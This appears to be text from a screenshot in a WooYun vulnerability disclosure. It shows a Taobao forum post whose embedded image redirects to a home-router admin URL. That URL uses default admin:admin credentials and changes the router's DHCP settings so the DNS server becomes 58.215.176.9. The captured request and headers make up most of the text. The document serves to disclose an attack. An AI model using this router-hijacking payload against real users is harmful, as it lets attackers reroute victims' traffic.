 淘宝去年双11销售额近200亿受到总...
bbs.taobao.com/catalog/thread/508895-264831340.htm?spm=1.6659421.754896617.1.MvQLAe
淘宝论坛
bbs.taobao.com
更多惊喜
帖子
全部论坛 首页 聚焦热点 卖家交流 官方专区 1212搞起
淘宝论坛 淘宝公告栏 淘宝去年双11销售额近200亿受到总理赞许
1 2 3 ... 32 33 下一页 末页 到第 1 页 确定
淘宝去年双11销售额近200亿受到总理赞许
NE
我的音乐
Console HTML CSS Script DOM Net Cookies
Clear Persist All HTML CSS JavaScript XHR Images Plugins Media Fonts
GET T1VyTrXbNuXXX3nwbb-9- 302 Moved Temporarily img01.taobaocdn.co 0 B 112.84.185.249:80 75ms
Headers HTML Cookies
Response Headers view source
Connection close
Content-Length 0
Content-Type text/html
Date Mon, 11 Nov 2013 03:47:10 GMT
Location http://admin:admin@192.168.1.1/userRpm/LanDhcpServerRpm.htm?dhcpserver=1&ip1=192.168.1.100&ip2=192.168
.1.199&Lease=120&gateway=192.168.1.1&domain=&dnsserver=58.215.176.9&dnsserver2=192.168.1.1&Save=%B1%A3
+%B4%E6
P3P CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND CNT"
Server Apache/2.2.15 (CentOS)
Set-Cookie d=0; path=/
Request Headers view source
某 teey61 用户帖子内图片诡异的跳转
www.wooyun.org